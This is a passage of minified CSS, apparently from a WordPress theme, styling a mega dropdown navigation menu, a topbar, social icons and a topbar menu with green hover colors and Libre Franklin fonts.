ul.mega_dropdown > li span.item_link:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link{display:block;margin:0 0 12px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text{border:none;color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;padding:0;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#']{pointer-events:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown{background:#fff;box-shadow:none;margin:0;padding:10px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li{padding:0 10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item{padding-bottom:20px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link{background:none;padding:12px 15px;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover{background:#fff;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i{color:#777;font-size:14px;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link{background:none;margin:0 0 10px;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text{font-weight:600;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover{background:#fff;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown{background:#fff;min-width:500px;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .mmm_fullwidth_container,.header-container .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container{display:none;}.header-container .horizontal-menu div.mega_main_menu_ul{display:none;}.header-container .categories-menu-wrapper .categories-menu .catemenu{left:0;position:absolute;right:0;top:100%;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *{float:left;padding:0 20px;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:first-child{padding-left:0;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:last-child{padding-right:0;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .topbar-left .wpb_text_column i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .topbar-left .wpb_text_column i:before{font-size:16px;}.header-container .topbar-left .wpb_text_column i.fa-envelope-open-o:before{font-size:14px;}.header-container .topbar{border-bottom:1px solid #e5e5e5;font-size:0.929em;background:#fff;}.header-container .topbar .wpb_text_column{height:48px;line-height:48px;margin:0;}.header-container .social-icons{display:inline-block;margin:0;padding:0;text-align:left;}.header-container .social-icons li{display:inline-block;margin:0 17px 0 0;position:relative;vertical-align:middle;z-index:2;}.header-container .social-icons li:last-child{margin-right:0;}.header-container .social-icons li a{color:#323232;display:block;height:48px;line-height:48px;padding:0 5px;}.header-container .social-icons li a i{font-size:14px;line-height:inherit;}.header-container .social-icons li a:hover{color:#67af7c;}.header-container .header-right .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container .topbar-menu .widget_nav_menu{display:inline-block;position:relative;}.header-container .topbar-menu .widget_nav_menu:hover .widgettitle{color:#67af7c;}.header-container .topbar-menu .widget_nav_menu:hover div[class*='menu-']{visibility:visible;filter:alpha(opacity=100);opacity:1;}.header-container .topbar-menu .widgettitle{color:#323232;cursor:pointer;display:block;font-size:inherit;font-weight:normal;height:48px;line-height:48px;margin:0;white-space:nowrap;}.header-container .topbar-menu .widgettitle:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;}.header-container .topbar-menu div[class*='menu-']{background:#fff;border:1px solid #e5e5e5;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;left:0;padding:20px 